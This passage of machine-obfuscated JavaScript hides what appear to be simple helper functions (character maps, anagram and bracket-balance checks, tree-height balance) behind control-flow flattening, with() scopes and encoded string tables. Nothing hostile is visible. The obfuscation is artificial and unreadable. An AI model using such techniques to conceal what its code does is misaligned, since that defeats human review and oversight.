pac3lgJ.pMJKCRk.MNu0igU+-0xd5:case-0x54:P4_6wn([pac3lgJ.pMJKCRk.yVgfBXq,pac3lgJ.pMJKCRk.MNu0igU,pac3lgJ.pMJKCRk.ZsA9Uy]=[-0x15,0x55,-0xc1],pac3lgJ.NhCu3fU=pac3lgJ.o86F9oD,OMUroY+=-0x10,eBxC0y+=-0x10a,QdSMMKm+=0xcc);break;case OMUroY-0x109:P4_6wn(pac3lgJ.NhCu3fU=pac3lgJ.uMm6Ja,OMUroY+=-0xa6,eBxC0y+=0x11f,QdSMMKm+=0x6a);break;case OMUroY-0x7b:P4_6wn(mTBhvjo[pw0Hvd[0x10]].push((mTBhvjo[pw0Hvd[0x4f]]|mTBhvjo[-pw0Hvd[0x36]]<<mTBhvjo[pw0Hvd[0x9]])&pw0Hvd[0x15]),pac3lgJ.NhCu3fU=pac3lgJ.v3Y27Go,OMUroY+=0x1a5,eBxC0y+=-0x92);break;case-0xe6:case 0x7d:case-0x24:P4_6wn(pac3lgJ.o86F9oD.ZQ2jdT=FzxIya7(kJsC6qi(pw0Hvd[eBxC0y+0x31]))(ftwv0Tt[pw0Hvd[OMUroY+0xed]]),pac3lgJ.o86F9oD.Qx_Kxv=FzxIya7(kJsC6qi(pw0Hvd[OMUroY+0x34d]))(ftwv0Tt[pw0Hvd[0x3]]));for(let Vb0XjW6 in ZQ2jdT)if(ZQ2jdT[Vb0XjW6]!==Qx_Kxv[Vb0XjW6]){return pw0Hvd[0xf1]}if(FzxIya7(kJsC6qi(pw0Hvd[0x263])+pw0Hvd[0xc5]).keys(ZQ2jdT).length!==FzxIya7((0x1,hfDn4u)(pw0Hvd[0x264])+pw0Hvd[eBxC0y+-0x16c]).keys(Qx_Kxv).length){P4_6wn(pac3lgJ.NhCu3fU=pac3lgJ.o86F9oD,OMUroY+=-0x3c);break}else{P4_6wn(pac3lgJ.NhCu3fU=pac3lgJ.o86F9oD,OMUroY+=0x123,eBxC0y+=-0x2d3,QdSMMKm+=0x77);break}case-0x64:case-0x90:P4_6wn([...rihiGX.JPg3hR]=ekyUxMX,rihiGX.JPg3hR[pw0Hvd[0x0]]=pw0Hvd[0x3],rihiGX.xsYooEV=(0x1,pMJKCRk.GyJDylq)(rihiGX.JPg3hR[pw0Hvd[eBxC0y+0x5d]]));return rihiGX.xsYooEV!==0x1/0x0;case 0x1a:case pac3lgJ.pMJKCRk.MNu0igU+-0x52:P4_6wn(yaqzS0(mPqpXK),yaqzS0(tLqCJsc,pw0Hvd[OMUroY+0x76]),pac3lgJ.NhCu3fU=pac3lgJ.pMJKCRk,OMUroY+=-0x194,eBxC0y+=0x1c3,QdSMMKm+=-0xbc);break;case-0x78:case-0x98:case 0x43:P4_6wn(yaqzS0(qKkyAIO),yaqzS0(VCJG1W));return FzotDMh=!0x0,FzxIya7(kJsC6qi(pw0Hvd[0x266]))[kJsC6qi(pw0Hvd[0x267])+kJsC6qi(pw0Hvd[0x268])+(0x1,tGDolCJ)(pw0Hvd[OMUroY+0x472])+pw0Hvd[OMUroY+0x473]]={buildCharacterMap:qKkyAIO,isAnagrams:tLqCJsc,isBalanced:mPqpXK,getHeightBalanced:GyJDylq};case 0x84:case 0x41:case-0x2c:return pw0Hvd[0xf1];case OMUroY!=0xe1&&QdSMMKm-0xa6:P4_6wn(mTBhvjo[pw0Hvd[0x9]]=pw0Hvd[0x2],mTBhvjo[-pw0Hvd[0x36]]=-pw0Hvd[0x3]);for(mTBhvjo[pw0Hvd[0x42]]=pw0Hvd[eBxC0y+0xc9];mTBhvjo[pw0Hvd[OMUroY+0x21]]<mTBhvjo[pw0Hvd[0x5]];mTBhvjo[pw0Hvd[eBxC0y+0x109]]++){mTBhvjo[pw0Hvd[OMUroY+-0xf]]=mTBhvjo[pw0Hvd[0x3]].indexOf(mTBhvjo[pw0Hvd[0x1]][mTBhvjo[pw0Hvd[0x42]]]);if(mTBhvjo[pw0Hvd[OMUroY+-0xf]]===-pw0Hvd[eBxC0y+0xca])continue;if(mTBhvjo[-pw0Hvd[0x36]]<pw0Hvd[0x2]){mTBhvjo[-pw0Hvd[0x36]]=mTBhvjo[pw0Hvd[eBxC0y+0xd9]]}else{P4_6wn(mTBhvjo[-pw0Hvd[0x36]]+=mTBhvjo[pw0Hvd[0x12]]*pw0Hvd[eBxC0y+0xe1],mTBhvjo[pw0Hvd[0x4f]]|=mTBhvjo[-pw0Hvd[0x36]]<<mTBhvjo[pw0Hvd[eBxC0y+0xd0]],mTBhvjo[pw0Hvd[OMUroY+-0x18]]+=(mTBhvjo[-pw0Hvd[0x36]]&pw0Hvd[0x2d])>pw0Hvd[OMUroY+-0x8]?pw0Hvd[0x16]:pw0Hvd[OMUroY+-0xa]);do{P4_6wn(mTBhvjo[pw0Hvd[0x10]].push(mTBhvjo[pw0Hvd[0x4f]]&pw0Hvd[OMUroY+-0xc]),mTBhvjo[pw0Hvd[0x4f]]>>=pw0Hvd[OMUroY+-0x17],mTBhvjo[pw0Hvd[OMUroY+-0x18]]-=pw0Hvd[0xa])}while(mTBhvjo[pw0Hvd[0x9]]>pw0Hvd[OMUroY+-0xe]);mTBhvjo[-pw0Hvd[0x36]]=-pw0Hvd[0x3]}}if(mTBhvjo[-pw0Hvd[OMUroY+0x15]]>-pw0Hvd[eBxC0y+0xca]){P4_6wn(pac3lgJ.NhCu3fU=pac3lgJ.v3Y27Go,eBxC0y+=0x107,QdSMMKm+=-0x12a);break}else{P4_6wn(pac3lgJ.NhCu3fU=pac3lgJ.v3Y27Go,OMUroY+=0x1a5,eBxC0y+=0x75,QdSMMKm+=-0x12a);break}case OMUroY-0xbe:case 0xb3:return nVcJUG;case 0x9:case OMUroY-0x97:return;case OMUroY-0x54:P4_6wn(ULGkA3L[pw0Hvd[0xf]]=\"\"+(ULGkA3L[pw0Hvd[0x2]]||\"\"),ULGkA3L[pw0Hvd[OMUroY+0x43]]=ULGkA3L[pw0Hvd[0xf]].length,ULGkA3L[pw0Hvd[0x261]]=[],ULGkA3L[pw0Hvd[0xdf]]=pw0Hvd[0x2],pac3lgJ.NhCu3fU=pac3lgJ.toWk5rr,eBxC0y+=0xde,QdSMMKm+=0x9);break;case eBxC0y- -0x18:return mpF0KwY[GfPpHO[pw0Hvd[0x2]]];case eBxC0y- -0x150:case 0x36:case-0xa2:P4_6wn(mTBhvjo[pw0Hvd[OMUroY+-0x22a]]=\"\"+(mTBhvjo[pw0Hvd[0x2]]||\"\"),mTBhvjo[pw0Hvd[0x5]]=mTBhvjo[pw0Hvd[0x1]].length,pac3lgJ.NhCu3fU=pac3lgJ.v3Y27Go,QdSMMKm+=-0x111);break;case QdSMMKm- -0xd0:P4_6wn(mTBhvjo[pw0Hvd[0x10]].push((mTBhvjo[pw0Hvd[0x4f]]|mTBhvjo[-pw0Hvd[0x36]]<<mTBhvjo[pw0Hvd[0x9]])&pw0Hvd[0x15]),pac3lgJ.NhCu3fU=pac3lgJ.v3Y27Go,OMUroY+=0xae,eBxC0y+=-0xa,QdSMMKm+=0x63);break;case 0x50:return mpF0KwY[arA4no6];default:return mpF0KwY[arA4no6]=(0x1,pac3lgJ.pMJKCRk.VCJG1W)(rn8RkNT[arA4no6]);case-0x75:case 0x67:case-0x42:P4_6wn([...toWk5rr.ULGkA3L]=ekyUxMX,toWk5rr.ULGkA3L[pw0Hvd[0x0]]=pw0Hvd[0x3],toWk5rr.ULGkA3L[pw0Hvd[0x3]]=\"\\x4e\\x79\\x56\\x75\\x3c\\x5d\\x68\\x6c\\x35\\x6b\\x7a\\x42\\x52\\x71\\x50\\x70\\x2f\\x39\\x7c\\x69\\x32\\x23\\x33\\x61\\x51\\x59\\x2b\\x41\\x53\\x3f\\x6f\\x58\\x65\\x5e\\x62\\x22\\x48\\x44\\x54\\x2c\\x7d\\x4d\\x3e\\x30\\x46\\x6e\\x47\\x25\\x28\\x60\\x76\\x21\\x37\\x6a\\x2a\\x36\\x64\\x7e\\x66\\x31\\x5f\\x38\\x78\\x77\\x34\\x45\\x24\\x6d\\x26\\x3a\\x73\\x4a\\x4c\\x5b\\x7b\\x74\\x57\\x43\\x67\\x4f\\x2e\\x3d\\x5a\\x49\\x63\\x4b\\x72\\x29\\x40\\x3b\\x55\",pac3lgJ.NhCu3fU=pac3lgJ.toWk5rr,OMUroY+=-0x1e,QdSMMKm+=-0xdb);break;case QdSMMKm- -0x179:P4_6wn([...wT0HAkj.GfPpHO]=ekyUxMX,wT0HAkj.GfPpHO[pw0Hvd[0x0]]=pw0Hvd[0x3]);if(typeof mpF0KwY[wT0HAkj.GfPpHO[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(pac3lgJ.NhCu3fU=pac3lgJ.wT0HAkj,OMUroY+=0x4d,eBxC0y+=-0x26c,QdSMMKm+=0x164);break}else{P4_6wn(pac3lgJ.NhCu3fU=pac3lgJ.wT0HAkj,OMUroY+=0x4d,eBxC0y+=-0xbf,QdSMMKm+=-0x35);break}case OMUroY-0x132:[WcXpnC.arA4no6]=ekyUxMX;if(typeof mpF0KwY[WcXpnC.arA4no6]===f2XLqD(pw0Hvd[0x2])){P4_6wn(pac3lgJ.NhCu3fU=pac3lgJ.WcXpnC,OMUroY+=-0x1e2,eBxC0y+=-0x68,QdSMMKm+=0x176);break}else{P4_6wn(pac3lgJ.NhCu3fU=pac3lgJ.WcXpnC,OMUroY+=-0x1e2,eBxC0y+=-0x68,QdSMMKm+=0x206);break}case eBxC0y- -0xb0:case-0x23:for(let Vb0XjW6 of b6Y9s2t[pw0Hvd[0x2]].replace(/[^w]/g,\"\").toLowerCase())RDRhWyp[Vb0XjW6]=RDRhWyp[Vb0XjW6]+pw0Hvd[0x3]||pw0Hvd[0x3];return RDRhWyp;case eBxC0y-0x1bf:P4_6wn(ULGkA3L[pw0Hvd[0x261]].push((ULGkA3L[pw0Hvd[0xdf]]|ULGkA3L[pw0Hvd[0x32]]<<ULGkA3L[pw0Hvd[0x33]])&pw0Hvd[0x15]),pac3lgJ.NhCu3fU=pac3lgJ.toWk5rr,eBxC0y+=-0xa8,QdSMMKm+=0x45);break;case-0x6a:case 0xd1:case pac3lgJ.pMJKCRk.yVgfBXq+0x1ae:P4_6wn([...kex8sX.kynZxi]=ekyUxMX,kex8sX.J02ltJ=function*OMUroY(eBxC0y,QdSMMKm,pac3lgJ,ekyUxMX={SCq8uZ:{}},Vb0XjW6){while(eBxC0y+QdSMMKm+pac3lgJ!==0xd6)with(ekyUxMX.GqctLYE||ekyUxMX)switch(eBxC0y+QdSMMKm+pac3lgJ){case pac3lgJ- -0xa3:P4_6wn([ekyUxMX.SCq8uZ.LGVj1Lp,ekyUxMX.SCq8uZ.WZUM3OF,ekyUxMX.SCq8uZ.dUFV274]=[0x2a,-0x81,-0xb0],ekyUxMX.GqctLYE=ekyUxMX.SCq8uZ,eBxC0y+=-0xb5,QdSMMKm+=-0x4b,pac3lgJ+=0x42);break;case-0x63:case ekyUxMX.SCq8uZ.WZUM3OF+0x11f:ekyUxMX.SCq8uZ.e8zdxg=FzxIya7((0x1,FOb1Ra)(pw0Hvd[0x265])+pw0Hvd[0x131]).abs(aGUdS9-pKmECm);if(aGUdS9===0x1/0x0||pKmECm===0x1/0x0||e8zdxg>pw0Hvd[0x3]){P4_6wn(ekyUxMX.GqctLYE=ekyUxMX.SCq8uZ,QdSMMKm+=-0x2d,pac3lgJ+=-0x166);break}else{P4_6wn(ekyUxMX.GqctLYE=ekyUxMX.SCq8uZ,QdSMMKm+=-0x36,pac3lgJ+=-0x166);break}case eBxC0y-0x67:case 0xe6:case 0x4d:P4_6wn(ekyUxMX.GqctLYE=ekyUxMX.rtvOKv,eBxC0y+=-0xd2,QdSMMKm+=-0xfd,pac3lgJ+=0xac);break;case QdSMMKm-0x1f:P4_6wn([ekyUxMX.SCq8uZ.LGVj1Lp,ekyUxMX.SCq8uZ.WZUM3OF,ekyUxMX.SCq8uZ.dUFV274]=[0x19,-0x82,0xa9],ekyUxMX.GqctLYE=ekyUxMX.SCq8uZ,eBxC0y+=-0x6e,QdSMMKm+=-0x4b,pac3lgJ+=-0x33);break;case 0xd9:P4_6wn([ekyUxMX.SCq8uZ.LGVj1Lp,ekyUxMX.SCq8uZ.WZUM3OF,ekyUxMX.SCq8uZ.dUFV274]=[-0x1c,-0x60,-0x2c],SCq8uZ.FOb1Ra=function(...eBxC0y){return OMUroY(0x63,-0xdc,0x24,{SCq8uZ:ekyUxMX.SCq8uZ,XMKzq5q:{}},eBxC0y).next().value},SCq8uZ.vGmCEO3=function(...eBxC0y){return OMUroY(-0x81,-0x58,0xd8,{SCq8uZ:ekyUxMX.SCq8uZ,x0T9_CQ:{}},eBxC0y).next().value},kex8sX.kynZxi[pw0Hvd[0x0]]=pw0Hvd[0x3],yaqzS0(SCq8uZ.FOb1Ra),ekyUxMX.GqctLYE=ekyUxMX.SCq8uZ,eBxC0y+=-0xc8,QdSMMKm+=-0xc9,pac3lgJ+=0x39);break;case-0xe7:case 0x44:return vzfiS_Y;case 0x24:case pac3lgJ-0x157:case-0xd5:yaqzS0(vGmCEO3);if(!kex8sX.kynZxi[pw0Hvd[eBxC0y+0x101]]){P4_6wn(ekyUxMX.GqctLYE=ekyUxMX.SCq8uZ,eBxC0y+=0x173,QdSMMKm+=0x1f,pac3lgJ+=-0x174);break}else{P4_6wn(ekyUxMX.GqctLYE=ekyUxMX.SCq8uZ,eBxC0y+=0xdb,QdSMMKm+=0x1f,pac3lgJ+=-0x174);break}case pac3lgJ- -0x3b:return kex8sX.WSw7C3=!0x0,-pw0Hvd[0x3];case 0x5c:default:P4_6wn([...x0T9_CQ.lBsBkUX]=Vb0XjW6,x0T9_CQ.ZT8MQv2=function*OMUroY(eBxC0y,QdSMMKm,pac3lgJ,ekyUxMX,Vb0XjW6={tFTtliy:{}}){while(eBxC0y+QdSMMKm+pac3lgJ+ekyUxMX!==-0xc9)with(Vb0XjW6.padgokZ||Vb0XjW6)switch(eBxC0y+QdSMMKm+pac3lgJ+ekyUxMX){case-0x28:case-0xe2:default:P4_6wn(x0T9_CQ.lBsBkUX[pw0Hvd[0xc]]=[],x0T9_CQ.lBsBkUX[pw0Hvd[eBxC0y+0x117]]=pw0Hvd[0x2],Vb0XjW6.padgokZ=Vb0XjW6.tFTtliy,eBxC0y+=0x37,ekyUxMX+=0x4b);break;case-0x9f:case 0x46:case ekyUxMX-0x42:P4_6wn([Vb0XjW6.tFTtliy.yBWEfh,Vb0XjW6.tFTtliy.l7hPCto,Vb0XjW6.tFTtliy.y8StdOM]=[-0xa7,-0x6e,-0xa7],x0T9_CQ.lBsBkUX[pw0Hvd[pac3lgJ+0x73]]=pw0Hvd[0x3],x0T9_CQ.lBsBkUX[pw0Hvd[QdSMMKm+0x41]]=\"\\x3c\\x75\\x41\\x3b\\x2a\\x2c\\x3d\\x48\\x73\\x76\\x5b\\x7b\\x61\\x25\\x7d\\x34\\x5a\\x6c\\x78\\x5d\\x71\\x70\\x4a\\x3e\\x21\\x38\\x46\\x55\\x44\\x33\\x6b\\x2b\\x49\\x58\\x47\\x57\\x54\\x3f\\x7c\\x4c\\x35\\x42\\x28\\x77\\x69\\x45\\x32\\x65\\x51\\x56\\x2f\\x4d\\x52\\x24\\x7e\\x79\\x3a\\x6a\\x31\\x6f\\x7a\\x2e\\x36\\x40\\x68\\x30\\x62\\x74\\x43\\x50\\x39\\x60\\x72\\x4b\\x66\\x59\\x6d\\x37\\x67\\x4f\\x23\\x5f\\x53\\x6e\\x63\\x22\\x5e\\x29\\x4e\\x26\\x64\",Vb0XjW6.padgokZ=Vb0XjW6.tFTtliy,eBxC0y+=-0xad,QdSMMKm+=-0x10a,pac3lgJ+=0x138,ekyUxMX+=0xc8);break;case pac3lgJ- -0xfd:P4_6wn(x0T9_CQ.lBsBkUX[pw0Hvd[eBxC0y+0x34]]=pw0Hvd[0x2],x0T9_CQ.lBsBkUX[pw0Hvd[0x13]]=-pw0Hvd[QdSMMKm+-0xbf]);for(x0T9_CQ.lBsBkUX[pw0Hvd[0x42]]=pw0Hvd[0x2];x0T9_CQ.lBsBkUX[pw0Hvd[0x42]]<x0T9_CQ.lBsBkUX[pw0Hvd[QdSMMKm+-0x6f]];x0T9_CQ.lBsBkUX[pw0Hvd[eBxC0y+0x43]]++){x0T9_CQ.lBsBkUX[pw0Hvd[QdSMMKm+-0xb0]]=x0T9_CQ.lBsBkUX[pw0Hvd[eBxC0y+0x46]].indexOf(x0T9_CQ.lBsBkUX[pw0Hvd[0xf]][x0T9_CQ.lBsBkUX[pw0Hvd[eBxC0y+0x43]]]);if(x0T9_CQ.lBsBkUX[pw0Hvd[0x12]]===-pw0Hvd[QdSMMKm+-0xbf])continue;if(x0T9_CQ.lBsBkUX[pw0Hvd[0x13]]<pw0Hvd[0x2]){x0T9_CQ.lBsBkUX[pw0Hvd[pac3lgJ+0x27]]=x0T9_CQ.lBsBkUX[pw0Hvd[0x12]]}else{P4_6wn(x0T9_CQ.lBsBkUX[pw0Hvd[QdSMMKm+-0xaf]]+=x0T9_CQ.lBsBkUX[pw0Hvd[QdSMMKm+-0xb0]]*pw0Hvd[pac3lgJ+0x2e],x0T9_CQ.lBsBkUX[pw0Hvd[QdSMMKm+0x1d]]|=x0T9_CQ.lBsBkUX[pw0Hvd[pac3lgJ+0x27]]<<x0T9_CQ.lBsBkUX[pw0Hvd[0x33]],x0T9_CQ.lBsBkUX[pw0Hvd[0x33]]+=(x0T9_CQ.lBsBkUX[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(x0T9_CQ.lBsBkUX[pw0Hvd[0xc]].push(x0T9_CQ.lBsBkUX[pw0Hvd[QdSMMKm+0x1d]]&pw0Hvd[0x15]),x0T9_CQ.lBsBkUX[pw0Hvd[pac3lgJ+0xf3]]>>=pw0Hvd[QdSMMKm+-0xb8],x0T9_CQ.lBsBkUX[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(x0T9_CQ.lBsBkUX[pw0Hvd[0x33]]>pw0Hvd[0x13]);x0T9_CQ.lBsBkUX[pw0Hvd[0x13]]=-pw0Hvd[0x3]}}if(x0T9_CQ.lBsBkUX[pw0Hvd[0x13]]>-pw0Hvd[pac3lgJ+0x17]){P4_6wn(Vb0XjW6.padgokZ=Vb0XjW6.tFTtliy,ekyUxMX+=-0xb5);break}else{P4_6wn(Vb0XjW6.padgokZ=Vb0XjW6.tFTtliy,eBxC0y+=-0x72,QdSMMKm+=-0x1b2,ekyUxMX+=0x48);break}case Vb0XjW6.tFTtliy.yBWEfh+0xb3:P4_6wn(x0T9_CQ.lBsBkUX[pw0Hvd[QdSMMKm+0x115]]=\"\"+(x0T9_CQ.lBsBkUX[pw0Hvd[0x2]]||\"\"),x0T9_CQ.lBsBkUX[pw0Hvd[0x53]]=x0T9_CQ.lBsBkUX[pw0Hvd[eBxC0y+0x8f]].length,Vb0XjW6.padgokZ=Vb0XjW6.tFTtliy,eBxC0y+=0x48,QdSMMKm+=0x1c8,pac3lgJ+=-0xd9,ekyUxMX+=-0xdc);break;case-0xbf:case-0x96:case ekyUxMX-0x177:return x0T9_CQ.JoS8cSD=!0x0,Om6KUJH(x0T9_CQ.lBsBkUX[pw0Hvd[0xc]]);case-0xa0:case QdSMMKm- -0x47:P4_6wn(Vb0XjW6.padgokZ=Vb0XjW6.UMTcaHg,eBxC0y+=-0x7c,pac3lgJ+=0x31,ekyUxMX++);break;case QdSMMKm-0x91:P4_6wn([Vb0XjW6.tFTtliy.yBWEfh,Vb0XjW6.tFTtliy.l7hPCto,Vb0XjW6.tFTtliy.y8StdOM]=[-0xbf,-0x7f,0x35],x0T9_CQ.lBsBkUX[pw0Hvd[0xf]]=\"\"+(x0T9_CQ.lBsBkUX[pw0Hvd[0x2]]||\"\"),x0T9_CQ.lBsBkUX[pw0Hvd[0x53]]=x0T9_CQ.lBsBkUX[pw0Hvd[pac3lgJ+-0xb]].length,Vb0XjW6.padgokZ=Vb0XjW6.tFTtliy,eBxC0y+=0x9c,QdSMMKm+=0xe9,pac3lgJ+=-0x2e,ekyUxMX+=-0x38);break;case Vb0XjW6.tFTtliy.y8StdOM+-0x32:P4_6wn(Vb0XjW6.padgokZ=Vb0XjW6.b7pUcJ,eBxC0y+=-0x7c,pac3lgJ+=0x31,ekyUxMX+=0x5b);break;case Vb0XjW6.tFTtliy.yBWEfh+0x126:case-0x37:case-0xf2:P4_6wn(x0T9_CQ.lBsBkUX[pw0Hvd[0xf]]=\"\"+(x0T9_CQ.lBsBkUX[pw0Hvd[QdSMMKm+-0x98]]||\"\"),x0T9_CQ.lBsBkUX[pw0Hvd[0x53]]=x0T9_CQ.lBsBkUX[pw0Hvd[0xf]].length,Vb0XjW6.padgokZ=Vb0XjW6.tFTtliy,eBxC0y+=0x9c,QdSMMKm+=0x28,pac3lgJ+=-0xa4,ekyUxMX+=-0x38);break;case 0x6b:case-0x11:case 0xa6:P4_6wn(Vb0XjW6.padgokZ=Vb0XjW6.uv8DuNF,eBxC0y+=-0x14c,QdSMMKm+=0xca,pac3lgJ+=-0x2e,ekyUxMX+=-0x33);break;case QdSMMKm- -0xd6:P4_6wn(x0T9_CQ.lBsBkUX[pw0Hvd[0xc]].push((x0T9_CQ.lBsBkUX[pw0Hvd[0xdf]]|x0T9_CQ.lBsBkUX[pw0Hvd[eBxC0y+0xe7]]<<x0T9_CQ.lBsBkUX[pw0Hvd[0x33]])&pw0Hvd[0x15]),Vb0XjW6.padgokZ=Vb0XjW6.tFTtliy,eBxC0y+=0x61,QdSMMKm+=-0x2a,pac3lgJ+=-0x195,ekyUxMX+=0x5b);break;case eBxC0y- -0x35:case-0xf5:P4_6wn(x0T9_CQ.lBsBkUX[pw0Hvd[QdSMMKm+-0xb6]].push((x0T9_CQ.lBsBkUX[pw0Hvd[0xdf]]|x0T9_CQ.lBsBkUX[pw0Hvd[pac3lgJ+0x27]]<<x0T9_CQ.lBsBkUX[pw0Hvd[0x33]])&pw0Hvd[pac3lgJ+0x29]),Vb0XjW6.padgokZ=Vb0XjW6.tFTtliy,eBxC0y+=-0x72,QdSMMKm+=-0x1b2,ekyUxMX+=0xfd);break;case ekyUxMX- -0x17:}},x0T9_CQ.JoS8cSD=void 0x0,x0T9_CQ.LgIDZ7v=(0x1,x0T9_CQ.ZT8MQv2)(0x2d,0x4,-0x73,eBxC0y+0x86).next().value);if(x0T9_CQ.JoS8cSD){P4_6wn(ekyUxMX.GqctLYE=ekyUxMX.x0T9_CQ,eBxC0y+=0xe4,QdSMMKm+=-0x194);break}else{P4_6wn(ekyUxMX.GqctLYE=ekyUxMX.x0T9_CQ,eBxC0y+=0xe4,QdSMMKm+=-0x194,pac3lgJ+=0x41);break}case ekyUxMX.SCq8uZ.WZUM3OF+0x117:return;case 0xf2:case pac3lgJ-0x41:ekyUxMX.SCq8uZ.yZJjUx=FzxIya7((0x1,FOb1Ra)(pw0Hvd[0x265])+pw0Hvd[0x131]).max(aGUdS9,pKmECm)+pw0Hvd[0x3];return kex8sX.WSw7C3=!0x0,yZJjUx;case 0xf3:case 0x26:case-0x5f:return;case-0x55:case-0x6e:P4_6wn([...XMKzq5q.ZSv9mN]=Vb0XjW6,XMKzq5q.utJMNd=function*OMUroY(eBxC0y,QdSMMKm,pac3lgJ,ekyUxMX={XFVfzaF:{}}){while(eBxC0y+QdSMMKm+pac3lgJ!==0xf1)with(ekyUxMX.LxSz3J||ekyUxMX)switch(eBxC0y+QdSMMKm+pac3lgJ){case QdSMMKm-0x11a:return XMKzq5q.g3Iwu0n=!0x0,mpF0KwY[XMKzq5q.ZSv9mN[pw0Hvd[0x2]]];case ekyUxMX.XFVfzaF.XSLVVV+-0x11:if(!(eBxC0y!=-(eBxC0y+0x1a4))){P4_6wn(ekyUxMX.LxSz3J=ekyUxMX.HLjBmI5,eBxC0y+=0xa6,QdSMMKm+=0x136,pac3lgJ+=-0xa5);break}case QdSMMKm- -0x100:return XMKzq5q.g3Iwu0n=!0x0,mpF0KwY[XMKzq5q.ZSv9mN[pw0Hvd[QdSMMKm+0x55]]]=(0x1,SCq8uZ.vGmCEO3)(rn8RkNT[XMKzq5q.ZSv9mN[pw0Hvd[0x2]]]);case 0x10:default:return XMKzq5q.g3Iwu0n=!0x0,mpF0KwY[XMKzq5q.ZSv9mN[pw0Hvd[0x2]]]=(0x1,SCq8uZ.vGmCEO3)(rn8RkNT[XMKzq5q.ZSv9mN[pw0Hvd[QdSMMKm+-0x5f]]]);case 0x5:case eBxC0y- -0xd2:P4_6wn(ekyUxMX.LxSz3J=ekyUxMX.EV3otnW,eBxC0y+=0xfe,QdSMMKm+=-0x3d,pac3lgJ+=-0xd9);break;case pac3lgJ-0xc1:P4_6wn(ekyUxMX.LxSz3J=ekyUxMX.EN7UkC1,eBxC0y+=0xfe,QdSMMKm+=-0xd6,pac3lgJ+=-0x15c);break;case-0x63:P4_6wn([ekyUxMX.XFVfzaF.XSLVVV,ekyUxMX.XFVfzaF._sdrYzh]=[0x6f,0x6b],ekyUxMX.LxSz3J=ekyUxMX.cTWVq3,eBxC0y+=0x57,QdSMMKm+=-0x70,pac3lgJ+=-0x26);break;case pac3lgJ-0x99:case-0xab:P4_6wn([ekyUxMX.XFVfzaF.XSLVVV,ekyUxMX.XFVfzaF._sdrYzh]=[-0x35,-0x3a],XMKzq5q.ZSv9mN[pw0Hvd[0x0]]=pw0Hvd[0x3]);if(typeof mpF0KwY[XMKzq5q.ZSv9mN[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(ekyUxMX.LxSz3J=ekyUxMX.XFVfzaF,eBxC0y+=-0x51,QdSMMKm+=0x9c,pac3lgJ+=0x3);break}else{P4_6wn(ekyUxMX.LxSz3J=ekyUxMX.XFVfzaF,eBxC0y+=0x4f,QdSMMKm+=0x11e,pac3lgJ+=-0x102);break}}},XMKzq5q.g3Iwu0n=void 0x0,XMKzq5q.vzfiS_Y=(0x1,XMKzq5q.utJMNd)(-0x5e,-0x3b,-0x9).next().value);if(XMKzq5q.g3Iwu0n){P4_6wn(ekyUxMX.GqctLYE=ekyUxMX.XMKzq5q,eBxC0y+=0x99);break}else{P4_6wn(ekyUxMX.GqctLYE=ekyUxMX.XMKzq5q,eBxC0y+=-0x109,QdSMMKm+=0x215);break}case-0xb1:case 0xa8:case-0x6a:return LgIDZ7v;case 0x9a:case pac3lgJ-0x5d:P4_6wn(ekyUxMX.SCq8uZ.aGUdS9=(0x1,pMJKCRk.GyJDylq)(kex8sX.kynZxi[pw0Hvd[eBxC0y+0x26]].left),ekyUxMX.SCq8uZ.pKmECm=(0x1,pMJKCRk.GyJDylq)(kex8sX.kynZxi[pw0Hvd[0x2]].right),ekyUxMX.GqctLYE=ekyUxMX.SCq8uZ,eBxC0y+=0x34,QdSMMKm+=0x1e,pac3lgJ+=0x166);break;case ekyUxMX.SCq8uZ.WZUM3OF+-0x10:return;case QdSMMKm!=-0x51&&QdSMMKm-0x8c:return kex8sX.WSw7C3=!0x0,0x1/0x0}},kex8sX.WSw7C3=void 0x0,kex8sX.nVcJUG=(eBxC0y+0xe4,kex8sX.J02ltJ)(-0x37,0x71,OMUroY+0x186).next().value);if(kex8sX.WSw7C3){P4_6wn(pac3lgJ.NhCu3fU=pac3lgJ.kex8sX,OMUroY+=0xbb,eBxC0y+=-0xd,QdSMMKm+=-0x25c);break}else{P4_6wn(pac3lgJ.NhCu3fU=pac3lgJ.kex8sX,OMUroY+=0x190,eBxC0y+=0x134,QdSMMKm+=-0x376);break}case pac3lgJ.pMJKCRk.MNu0igU+-0xef:P4_6wn(mTBhvjo[pw0Hvd[0x10]]=[],mTBhvjo[pw0Hvd[eBxC0y+0x116]]=pw0Hvd[0x2],pac3lgJ.NhCu3fU=pac3lgJ.v3Y27Go,OMUroY+=-0x20a,QdSMMKm+=0x25b);break;case-0x8e:case eBxC0y-0x1a:case 0xda:return pw0Hvd[0xf0];case pac3lgJ.pMJKCRk.yVgfBXq+0x114:case 0x6b:return mpF0KwY[GfPpHO[pw0Hvd[0x2]]]=(0x1,pac3lgJ.o86F9oD.iaXpH7Q)(rn8RkNT[GfPpHO[pw0Hvd[0x2]]]);case QdSMMKm- -0x12e:case 0xef:P4_6wn(ULGkA3L[pw0Hvd[0x33]]=pw0Hvd[0x2],ULGkA3L[pw0Hvd[0x32]]=-pw0Hvd[0x3]);for(ULGkA3L[pw0Hvd[0x8c]]=pw0Hvd[0x2];ULGkA3L[pw0Hvd[0x8c]]<ULGkA3L[pw0Hvd[OMUroY+0x43]];ULGkA3L[pw0Hvd[0x8c]]++){ULGkA3L[-pw0Hvd[0x24e]]=ULGkA3L[pw0Hvd[0x3]].indexOf(ULGkA3L[pw0Hvd[0xf]][ULGkA3L[pw0Hvd[OMUroY+0xca]]]);if(ULGkA3L[-pw0Hvd[0x24e]]===-pw0Hvd[0x3])continue;if(ULGkA3L[pw0Hvd[0x32]]<pw0Hvd[0x2]){ULGkA3L[pw0Hvd[eBxC0y+-0x13a]]=ULGkA3L[-pw0Hvd[0x24e]]}else{P4_6wn(ULGkA3L[pw0Hvd[0x32]]+=ULGkA3L[-pw0Hvd[0x24e]]*pw0Hvd[0x1a],ULGkA3L[pw0Hvd[eBxC0y+-0x8d]]|=ULGkA3L[pw0Hvd[0x32]]<<ULGkA3L[pw0Hvd[0x33]],ULGkA3L[pw0Hvd[0x33]]+=(ULGkA3L[pw0Hvd[0x32]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(ULGkA3L[pw0Hvd[0x261]].push(ULGkA3L[pw0Hvd